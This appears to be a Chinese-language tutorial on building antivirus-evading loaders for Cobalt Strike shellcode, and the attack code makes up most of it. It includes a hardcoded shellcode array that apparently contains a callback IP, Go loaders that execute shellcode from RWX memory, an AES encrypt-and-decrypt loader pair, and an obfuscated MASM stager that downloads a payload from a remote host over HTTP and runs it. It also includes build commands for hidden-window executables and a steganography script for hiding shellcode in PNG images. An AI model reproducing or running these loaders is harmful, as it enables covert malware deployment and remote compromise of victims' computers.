0xd5, 0x42, 0x8f, 0xba, 0x24, 0x52, 0x63, 0xb5, 0x52, 0x13, 0xf9, 0x8e, 0x7f, 0xda, 0x74, 0x21, 0xbc, 0xa9, 0xc0, 0x13, 0xcf, 0x89, 0x39, 0x8a, 0x05, 0x0d, 0x4d, 0x08, 0x21, 0xf8, 0xb9, 0xae, 0xb2, 0x4b, 0xbf, 0xa0, 0x0d, 0x75, 0x2c, 0x69, 0xd4, 0x71, 0x12, 0x06, 0x41, 0x26, 0xac, 0xf8, 0x19, 0xa2, 0xf1, 0xf2, 0x3d, 0x60, 0x0c, 0xa1, 0x6f, 0x16, 0x78, 0x27, 0xe1, 0x5f, 0x88, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x35, 0x2e, 0x30, 0x20, 0x28, 0x63, 0x6f, 0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x39, 0x2e, 0x30, 0x3b, 0x20, 0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x36, 0x2e, 0x31, 0x3b, 0x20, 0x54, 0x72, 0x69, 0x64, 0x65, 0x6e, 0x74, 0x2f, 0x35, 0x2e, 0x30, 0x29, 0x0d, 0x0a, 0x00, 0x4a, 0x74, 0xac, 0x77, 0xbf, 0xbd, 0x1b, 0xa8, 0xef, 0x7f, 0x85, 0xed, 0xb3, 0x0c, 0x30, 0xd3, 0x5f, 0x14, 0xfc, 0xc7, 0x52, 0x4a, 0x32, 0x0b, 0xca, 0x0a, 0x94, 0x75, 0xc0, 0x4a, 0x16, 0x77, 0x3c, 0x0f, 0x59, 0x29, 0x9b, 0x9a, 0x6b, 0x9c, 0x4a, 0xfc, 0x4a, 0x8f, 0xde, 0xf6, 0x6b, 0x4c, 0xd5, 0xa4, 0xab, 0xa5, 0xc4, 0x47, 0xb6, 0x4c, 0x4a, 0x3e, 0x98, 0x70, 0xc3, 0x23, 0x3b, 0xd8, 0x46, 0x4d, 0x62, 0x10, 0x47, 0xc4, 0xf9, 0x7c, 0x45, 0xd0, 0x5b, 0xc2, 0x63, 0xfc, 0xf9, 0x40, 0x7e, 0x67, 0xa5, 0x65, 0x8d, 0x58, 0x71, 0xe4, 0xdc, 0xab, 0x10, 0x94, 0xa1, 0xf7, 0x56, 0x40, 0x51, 0x27, 0x1e, 0x7e, 0xc7, 0x67, 0x44, 0x08, 0x84, 0x5f, 0xd6, 0xdf, 0x9b, 0x34, 0x4f, 0x88, 0x46, 0xcd, 0x01, 0xf3, 0x36, 0xe3, 0xb2, 0x74, 0x36, 0x73, 0x0d, 0x88, 0x44, 0x41, 0x6e, 0x06, 0x64, 0x78, 0xe2, 0xaa, 0x3e, 0xac, 0x43, 0x45, 0xe8, 0x17, 0x91, 0x6d, 0xd8, 0xe4, 0x2e, 0x4e, 0x8a, 0x4a, 0x41, 0x3d, 0x56, 0xf2, 0xfa, 0x52, 0x8e, 0x2f, 0xa3, 0x1f, 0x29, 0x48, 0x16, 0x10, 0xbe, 0x82, 0x7c, 0xdd, 0x55, 0xbf, 0xe2, 0xd6, 0x6b, 0x2c, 0x49, 0x3c, 0x5c, 0xe2, 0x71, 0x72, 0x5f, 0x06, 0x06, 0xb0, 0xe9, 0x5d, 0x91, 0x36, 0xe5, 0x06, 0x5d, 0xa2, 0x10, 0x57, 0x55, 0x02, 0x4e, 0xa9, 0x26, 0x8d, 0x15, 0x05, 0xc3, 0x5c, 0x5e, 0xdc, 0x6e, 0xc2, 0x31, 0x57, 0x25, 0xdb, 0xc5, 0x83, 0x67, 0xc3, 0xa3, 0xd5, 0x02, 0x28, 0x54, 0xfe, 0xe5, 0x09, 0x9a, 0xf9, 0x8c, 0x71, 0xb3, 0x00, 0x41, 0xbe, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x48, 0x31, 0xc9, 0xba, 0x00, 0x00, 0x40, 0x00, 0x41, 0xb8, 0x00, 0x10, 0x00, 0x00, 0x41, 0xb9, 0x40, 0x00, 0x00, 0x00, 0x41, 0xba, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53, 0x48, 0x89, 0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x41, 0xb8, 0x00, 0x20, 0x00, 0x00, 0x49, 0x89, 0xf9, 0x41, 0xba, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x20, 0x85, 0xc0, 0x74, 0xb6, 0x66, 0x8b, 0x07, 0x48, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xd7, 0x58, 0x58, 0x58, 0x48, 0x05, 0x00, 0x00, 0x00, 0x00, 0x50, 0xc3, 0xe8, 0x9f, 0xfd, 0xff, 0xff, 0x34, 0x37, 0x2e, 0x39, 0x34, 0x2e, 0x32, 0x33, 0x36, 0x2e, 0x31, 0x31, 0x37, 0x00, 0x00, 0x01, 0x86, 0xa0, })func checkErr(err error) { if err != nil { if err.Error() != "The operation completed successfully." { println(err.Error()) os.Exit(1) } }}func main() { shellcode := shellcode_buf if len(os.Args) > 1 { shellcodeFileData, err := ioutil.ReadFile(os.Args[1]) checkErr(err) shellcode = shellcodeFileData } addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE) if addr == 0 { checkErr(err) } _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode))) checkErr(err) syscall.Syscall(addr, 0, 0, 0, 0)}将cs生成的shellcode放到记事本中将\替换为0,
然后替换后的代码放置shellcode_buf数组中
使用
-运行1.go脚本go run 1.go-编译1.go脚本go build 1.go-没有弹窗的exe命令编译:go build -ldflags="-H windowsgui -w -s" 1.go编译成exe进行上线
加载器分里其实就是将shellcode危险代码放在参数中去执行

首先cs先生成x64位的payload.c
然后使用脚本3.go
package mainimport ( "bytes" "crypto/aes" "crypto/cipher" "encoding/base64" "encoding/hex" "fmt" "math/rand" "os" "strings" "time")//随机生成key,后面用来解密的func key(l int) string { str := "0123456789abcdefghijklmnopqrstuvwxyz" bytes := []byte(str) result := []byte{} r := rand.New(rand.NewSource(time.Now().UnixNano())) for i := 0; i < l; i++ { result = append(result, bytes[r.Intn(len(bytes))]) } return string(result)}//使用PKCS5进行填充用来func PKCS5Padding(ciphertext []byte, blockSize int) []byte { padding := blockSize - len(ciphertext)%blockSize padtext := bytes.Repeat([]byte{byte(padding)}, padding) return append(ciphertext, padtext...)}//进行aes加密func AesEncrypt(origData, key []byte) ([]byte, error) { block, err := aes.NewCipher(key) if err != nil { return nil, err } blockSize := block.BlockSize() origData = PKCS5Padding(origData, blockSize) blockMode := cipher.NewCBCEncrypter(block, key[:blockSize]) crypted := make([]byte, len(origData)) blockMode.CryptBlocks(crypted, origData) return crypted, nil}//主函数入口,对字符进行了处理func main() { argsWithProg := os.Args if len(argsWithProg) < 2 { fmt.Println("usage : ", argsWithProg[0], " paylaod.c") return } confFile := os.Args[1] str2 := strings.Replace(confFile, "\\x", "", -1) data, _ := hex.DecodeString(str2) key1 := key(16) fmt.Println("Key:", key1) var key []byte = []byte(key1) aes, _ := AesEncrypt(data, key) encoded := base64.StdEncoding.EncodeToString(aes) fmt.Println("Code:", encoded)}这个脚本会将shellcode进行aes编码,然后会生成一个key和加密后的代码
在Visual Studio Code中打开


运行代码,将生成的payload.c放置参数中
go run 3.go payload.c运行后会生成key和加密后的code
然后再使用3.1go脚本

package mainimport ( "crypto/aes" "crypto/cipher" "encoding/base64" "os" "syscall" "unsafe")//这一块是定义一些东西去加载我们的shellcodevar procVirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")func VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool { ret, _, _ := procVirtualProtect.Call( uintptr(lpAddress), uintptr(dwSize), uintptr(flNewProtect), uintptr(lpflOldProtect)) return ret > 0}//shellcode执行函数func Run(sc []byte) { f := func() {} var oldfperms uint32 if !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&oldfperms)) { panic("Call to VirtualProtect failed!") } **(**uintptr)(unsafe.Pointer(&f)) = *(*uintptr)(unsafe.Pointer(&sc)) var oldshellcodeperms uint32 if !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&oldshellcodeperms)) { panic("Call to VirtualProtect failed!") } f()}//同样为了保证我们的shellcode正常运行要进行PKCS5的操作func PKCS5UnPadding(origData []byte) []byte { length := len(origData) unpadding := int(origData[length-1]) return origData[:(length - unpadding)]}//经典的aes解密操作func AesDecrypt(crypted, key []byte) ([]byte, error) { block, err := aes.NewCipher(key) if err != nil { return nil, err } blockSize := block.BlockSize() blockMode := cipher.NewCBCDecrypter(block, key[:blockSize]) origData := make([]byte, len(crypted)) blockMode.CryptBlocks(origData, crypted) origData = PKCS5UnPadding(origData) return origData, nil}//运行主函数,主要是接受参数进行base64解码,ase解码,运行shellcodefunc main() { key1 := os.Args[1] payload1 := os.Args[2] encoded2, _ := base64.StdEncoding.DecodeString(payload1) var key []byte = []byte(key1) AES, _ := AesDecrypt(encoded2, key) Run(AES)}将key和加密后的code分别放在参数中运行

运行即可上线
参考链接:https://forum.butian.net/share/1536
先下载一个asm的执行器:masm32 http://www.masm32.com/
代码:
func5_param应该; win.asm.386.MODEL flat.STACK.DATAPoint0 db 4 dup(0) ;GetProcAddressPoint1 db 4 dup(0) ;VirtualAllocPoint2 db 4 dup(0) ;Point3 db 4 dup(0) ;Point4 db 4 dup(0) ;InternetOpenAPoint5 db 4 dup(0) ;InternetConnectAPoint6 db 4 dup(0) ;HttpOpenRequestAPoint7 db 4 dup(0) ;HttpSendRequestAPoint8 db 4 dup(0) ;InternetReadFilePoint0_dll db 4 dup(0) ;kernel32.dllPoint1_dll db 4 dup(0) ;wininet.dllDll1 db 76h,68h,6dh,68h,6dh,64h,73h,2dh,63h,6bh,6bh,00h ;wininet.dllfunc1 db 55h,68h,71h,73h,74h,60h,6bh,40h,6bh,6bh,6eh,62h,00h ;VirtualAllocfunc3 db 4bh,6eh,60h,63h,4bh,68h,61h,71h,60h,71h,78h,40h,00h ;LoadLibraryAfunc4 db 48h,6dh,73h,64h,71h,6dh,64h,73h,4eh,6fh,64h,6dh,40h,00h ;InternetOpenAfunc5 db 48h,6dh,73h,64h,71h,6dh,64h,73h,42h,6eh,6dh,6dh,64h,62h,73h,40h,00h ;InternetConnectAfunc6 db 47h,73h,73h,6fh,4eh,6fh,64h,6dh,51h,64h,70h,74h,64h,72h,73h,40h,00h ;HttpOpenRequestAfunc7 db 47h,73h,73h,6fh,52h,64h,6dh,63h,51h,64h,70h,74h,64h,72h,73h,40h,00h ;HttpSendRequestAfunc8 db 48h,6dh,73h,64h,71h,6dh,64h,73h,51h,64h,60h,63h,45h,68h,6bh,64h,00h ;InternetReadFilefunc4_param db "aa"func5_param db 30h,2fh,2dh,30h,32h,2fh,2dh,33h,2dh,31h,2fh,33h,00hfunc6_param0 db "HTTP/100",00hfunc6_param1 db "/5quA",00hfunc6_param2 db "GET",00;上面都是一些函数名,dll名,参数啥的,存在数据段.CODEASSUME FS:NOTHING ;指定FS,不然用FS+0x30找PEB会找不到_START: call Getkernel32DLL ;找kerner32.dll的地址 mov DWORD PTR [Point0_dll], ebx ;上一个函数结束后kernel32的地址在 call Get_Function ;找到GetProcAddress的地址 mov DWORD PTR [Point0],edx ;地址存入Point0 push offset DWORD PTR func3 ;压入混淆后的字符串 call Decode ;解码,正确的字符串会覆盖在原先的位置 push offset DWORD PTR Dll1 call Decode mov eax,DWORD PTR [Point0_dll] ;kernel32的地址存入eax push offset DWORD PTR func3 ;压入函数名 push eax ;压入地址 call DWORD PTR [Point0] ;调用GetProcAddress函数 push offset DWORD PTR Dll1 ;上面得到的是LoadLibraryA的地址,这时候eax是指向LoadLibraryA的函数指针,这里push wininet的字符串,下面直接call eax就可以加载wininet.dll call eax ;call LoadLibraryA mov DWORD PTR [Point1_dll], eax ;wininet地址存入Point1_dll中 push offset DWORD PTR func4 call Decode mov eax, DWORD PTR [Point1_dll] push offset DWORD PTR func4 push eax call DWORD PTR [Point0] mov DWORD PTR [Point4], eax push offset DWORD PTR func5 call Decode mov eax, DWORD PTR [Point1_dll] push offset DWORD PTR func5 push eax call DWORD PTR [Point0] mov DWORD PTR [Point5], eax push offset DWORD PTR func6 call Decode mov eax, DWORD PTR [Point1_dll] push offset DWORD PTR func6 push eax call DWORD PTR [Point0] mov DWORD PTR [Point6], eax push offset DWORD PTR func7 call Decode mov eax, DWORD PTR [Point1_dll] push offset DWORD PTR func7 push eax call DWORD PTR [Point0] mov DWORD PTR [Point7], eax push offset DWORD PTR func1 call Decode mov eax, DWORD PTR [Point0_dll] push offset DWORD PTR func1 push eax call DWORD PTR [Point0] mov DWORD PTR [Point1], eax push offset DWORD PTR func8 call Decode mov eax, DWORD PTR [Point1_dll] push offset DWORD PTR func8 push eax call DWORD PTR [Point0] mov DWORD PTR [Point8], eax ;上面都是类似的操作,把字符串压入然后解密,得到的函数指针存入数据段中 push offset DWORD PTR func5_param ;ip地址解密 call Decode push 0 push 0 push 0 push 1 push offset DWORD PTR func4_param call DWORD PTR [Point4] ;调用InternetOpenA push 0 push 0 push 3 push 0 push 0 push 58h ;这里是端口 push offset DWORD PTR func5_param push eax call DWORD PTR [Point5] ;InternetConnectA push 0 push 4000000h push 0 push 0 push offset DWORD PTR func6_param0 push offset DWORD PTR func6_param1 push offset DWORD PTR func6_param2 push eax call DWORD PTR [Point6] ;HttpOpenRequestA mov DWORD PTR [Point2],eax ;将得到的句柄存入Point2中 push 0 push 0 push 0 push 0 push eax call DWORD PTR [Point7] ;HttpSendRequestA push 40h push 1000h push 400000h push 0 call DWORD PTR [Point1] ;VirtualAlloc push offset DWORD PTR Point3 push 400000h push eax mov edi,eax ;VirtualAlloc的地址存入edi mov eax,DWORD PTR [Point2] push eax call DWORD PTR [Point8] ;InternetReadFile push edi ;edi入栈,这时候存的是VirtualAlloc开辟的地址 ret ;跳到VirtualAlloc开辟的地址执行Getkernel32DLL: xor ecx,ecx mov eax,fs:[ecx+30h] mov eax, [eax+0Ch] mov esi, [eax+14h] lodsd xchg eax, esi lodsd mov ebx,[eax+10h] retGet_Function: mov edx,[ebx+3ch] add edx,ebx mov edx, [edx+78h] add edx, ebx mov esi, [edx+20h] add esi, ebx xor ecx,ecx getfunc:inc ecx lodsd add eax,ebx cmp DWORD PTR [eax], 50746547h jnz getfunc cmp DWORD PTR [eax+4], 41636f72h jnz getfunc mov esi, [edx+24h] add esi, ebx mov cx, [esi + ecx * 2] dec ecx mov esi, [edx+1ch] add esi, ebx mov edx, [esi + ecx * 4] add edx, ebx ret Decode: mov ebx,[esp+4] call Strlen x:mov AL, BYTE PTR [ebx + ecx - 1] inc AL mov BYTE PTR [ebx + ecx - 1], AL loop x ret 4Strlen: xor ecx,ecx mov esi,[esp+8] s:lodsb inc ecx cmp AL,0 jnz s dec ecx retEND _START通过文章看代码注释

得知func5_param应该是存放ip的变量

通过执行后门找到原文中回连的ip和端口

通过找规律发现30=1,2f=0,2d=.,32=3,33=4,31=2 依次内推
而我们的IP是192.168.3.131
推算出进制为30h,38h,31h,2dh,30h,35h,37h,2dh,32h,2dh,30h,32h,30h,00h
端口:82=52h
将上诉代码进行ip和端口的修改
然后更改我们cs的监听器

通过命令
编译为obj文件:ml /c /coff /Cp 1.asm生成exe文件:link /subsystem:console /libpath:c:\masm32\lib 1.obj

将生成好的exe双击运行即可上线
参考链接:https://mp.weixin.qq.com/s/c8U2M_iJ8pWaI50sH8u9Hw
隐写就是用PNG格式图片每个像素的四个颜色分量「rgba」的最低有效位来隐藏信息,把文本信息转为比特信息再填入色彩数值的最后一个比特位,所以我们可以通过将shellcode隐写到图片里然后解密进行上线
使用脚本进行隐写操作
"""Encode png image via command-line.Usage: imageEncoding (-e|encode) <originImage> [<text>] [<encodedImage>] imageEncoding (-d|decode) <encodedImage>Options: -h,--help 显示帮助菜单 -e 加密 -d 解密Example: imageEncoding -e coffee.png hello textOrFileToEncode encodedImage.png imageEncoding -d encodedImage.png"""from PIL import Imagefrom docopt import docopt"""取得一个 PIL 图像并且更改所有值为偶数(使最低有效位为 0)"""def RGBAmakeImageEven(image): pixels = list(image.getdata()) # 得到一个这样的列表: [(r,g,b,t),(r,g,b,t)...] evenPixels = [(r>>1<<1,g>>1<<1,b>>1<<1,t>>1<<1) for [r,g,b,t] in pixels] # 更改所有值为偶数(魔法般的移位) evenImage = Image.new(image.mode, image.size) # 创建一个相同大小的图片副本 evenImage.putdata(evenPixels) # 把上面的像素放入到图片副本 return evenImagedef RGBmakeImageEven(image): pixels = list(image.getdata()) # 得到一个这样的列表: [(r,g,b,t),(r,g,b,t)...] evenPixels = [(r>>1<<1,g>>1<<1,b>>1<<1) for [r,g,b] in pixels] # 更改所有值为偶数(魔法般的移位) evenImage = Image.new(image.mode, image.size) # 创建一个相同大小的图片副本 evenImage.putdata(evenPixels) # 把上面的像素放入到图片副本 return evenImage"""内置函数 bin() 的替代,返回固定长度的二进制字符串"""def constLenBin(int): binary = "0"*(8-(len(bin(int))-2))+bin(int).replace('0b','') # 去掉 bin() 返回的二进制字符串中的 '0b',并在左边补足 '0' 直到字符串长度为 8 return binary"""将字符串编码到图片中"""def RGBAencodeDataInImage(image, data): evenImage = RGBAmakeImageEven(image) # 获得最低有效位为 0 的图片副本 binary = ''.join(map(constLenBin,bytearray(data, 'utf-8'))) # 将需要被隐藏的字符串转换成二进制字符串 if len(binary) > len(image.getdata()) * 4: # 如果不可能编码全部数据, 抛出异常 raise Exception("Error: Can't encode more than " + len(evenImage.getdata()) * 4 + " bits in this image. ") encodedPixels = [(r+int(binary[index*4+0]),g+int(binary[index*4+1]),b+int(binary[index*4+2]),t+int(binary[index*4+3])) if index*4 < len(binary) else (r,g,b,t) for index,(r,g,b,t) in enumerate(list(evenImage.getdata()))] # 将 binary 中的二进制字符串信息编码进像素里 encodedImage = Image.new(evenImage.mode, evenImage.size) # 创建新图片以存放编码后的像素 encodedImage.putdata(encodedPixels) # 添加编码后的数据 return encodedImagedef RGBencodeDataInImage(image, data): evenImage = RGBmakeImageEven(image) # 获得最低有效位为 0 的图片副本 binary = ''.join(map(constLenBin,bytearray(data, 'utf-8'))) # 将需要被隐藏的字符串转换成二进制字符串 if len(binary)%3 != 0: # 将转换的比特流数据末位补零,使其长度为3的倍数,防止其在下面重新编码的过程中发生越界 rema = len(binary)%3 binary = binary+('0'*(3-rema))# print(len(binary)) if len(binary) > len(image.getdata()) * 3: # 如果不可能编码全部数据, 抛出异常 raise Exception("Error: Can't encode more than " + len(evenImage.getdata()) * 3 + " bits in this image. ") # evenImageList = list(evenImage.getdata()) # for index in range(len(evenImageList)): # if index*3 < len(binary): # tup = evenImageList[index] # r = tup[0] # g = tup[1] # b = tup[2] # r += int(binary[index*3+0]) # evenImageList[index] = (r,g,b) # else: # break # if index*3+1 < len(binary): # tup = evenImageList[index] # r = tup[0] # g = tup[1] # b = tup[2] # g += int(binary[index*3+1]) # evenImageList[index] = (r,g,b) # else: # break # if index*3+2 < len(binary): # tup = evenImageList[index] # r = tup[0] # g = tup[1] # b = tup[2] # b += int(binary[index*3+2]) # evenImageList[index] = (r,g,b) # else: # break # index += 1 # encodedPixels = evenImageList encodedPixels = [(r+int(binary[index*3+0]),g+int(binary[index*3+1]),b+int(binary[index*3+2])) if index*3 < len(binary) else (r,g,b) for index, (r,g,b) in enumerate(list(evenImage.getdata()))] # 将 binary 中的二进制字符串信息编码进像素里 encodedImage = Image.new(evenImage.mode, evenImage.size) # 创建新图片以存放编码后的像素 encodedImage.putdata(encodedPixels) # 添加编码后的数据 return encodedImage"""从二进制字符串转为 UTF-8 字符串"""def binaryToString(binary): index = 0 string = [] rec = lambda x, i: x[2:8] + (rec(x[8:], i-1) if i > 1 else '') if x else '' # rec = lambda x, i: x and (x[2:8] + (i > 1 and rec(x[8:], i-1) or '')) or '' fun = lambda x, i: x[i+1:8] + rec(x[8:], i-1) while index + 1 < len(binary): chartype = binary[index:].index('0') # 存放字符所占字节数,一个字节的字符会存为 0 length = chartype*8 if chartype else 8 string.append(chr(int(fun(binary[index:index+length],chartype),2))) index += length return ''.join(string)"""解码隐藏数据"""def RGBAdecodeImage(image): pixels = list(image.getdata()) # 获得像素列表 binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b))+str(int(t>>1<<1!=t)) for (r,g,b,t) in pixels]) # 提取图片中所有最低有效位中的数据 # 找到数据截止处的索引 locationDoubleNull = binary.find('0000000000000000') endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull data = binaryToString(binary[0:endIndex]) return datadef RGBdecodeImage(image): pixels = list(image.getdata()) # 获得像素列表 binary = ''.join([str(int(r>>1<<1!=r))+str(int(g>>1<<1!=g))+str(int(b>>1<<1!=b)) for (r,g,b) in pixels]) # 提取图片中所有最低有效位中的数据 # 找到数据截止处的索引 locationDoubleNull = binary.find('0000000000000000') endIndex = locationDoubleNull+(8-(locationDoubleNull % 8)) if locationDoubleNull%8 != 0 else locationDoubleNull data = binaryToString(binary[0:endIndex]) return datadef isTextFile(path): if path.endswith(".txt"): return True elif path.endswith(".m"): return True elif path.endswith(".h"): return True elif path.endswith(".c"): return True elif path.endswith(".py"): return True else: return Falseif __name__ == '__main__': """command-line interface""" arguments = docopt(__doc__)# print(arguments) if arguments['-e'] or arguments['encode']: if arguments['<text>'] is None: arguments['<text>'] = "待加密的文本" if arguments['<encodedImage>'] is None: arguments['<encodedImage>'] = "encodedImage.png" if isTextFile(arguments['<text>']): with open(arguments['<text>'], 'rt') as f: arguments['<text>'] = f.read() print("载体图片:") print(arguments['<originImage>']+"\n") print("待加密密文:") print(arguments['<text>']+"\n") print("加密后图片:") print(arguments['<encodedImage>']+"\n") print("加密中……\n") im = Image.open(arguments['<originImage>']) if im.mode == 'RGBA': RGBAencodeDataInImage(im, arguments['<text>']).save(arguments['<encodedImage>']) # elif im.mode == 'RGB': # RGBencodeDataInImage(im, arguments['<text>']).save(arguments['<encodedImage>']) else: print("暂不支持此图片格式……") 